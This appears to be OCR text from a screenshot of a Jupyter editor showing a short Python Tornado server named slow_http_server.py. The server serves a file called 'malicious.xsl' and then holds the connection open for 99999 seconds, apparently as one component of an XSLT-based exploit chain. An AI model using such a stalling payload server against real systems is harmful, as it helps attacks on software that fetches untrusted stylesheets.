 jupyter slow_http_server.py✔ 2 hours ago Logout Control Panel
File Edit View Language Python
1 from tornado.ioloop import IOLoop
2 import tornado.web
3 import time
4
5 class MainHandler(tornado.web.RequestHandler):
6     def get(self):
7
8         with open("malicious.xsl","r") as file:
9             self.write(file.read())
10             self.flush()
11             time.sleep(99999)
12             self.finish()
13
14 if __name__ == "__main__":
15     application =  tornado.web.Application([
16         (r'/', MainHandler),
17     ])
18     port = 8888
19     application.listen(port)
20     print("Listening on port "+str(port))
21     IOLoop.instance().start()